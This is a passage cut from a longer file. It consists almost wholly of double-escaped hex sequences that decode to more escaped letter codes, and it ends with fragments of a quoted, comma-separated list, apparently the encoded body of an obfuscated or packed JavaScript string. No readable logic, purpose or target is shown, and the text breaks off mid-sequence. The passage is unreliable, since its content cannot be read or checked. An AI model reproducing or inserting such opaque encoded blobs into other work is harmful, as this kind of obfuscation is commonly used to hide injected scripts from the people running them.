x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6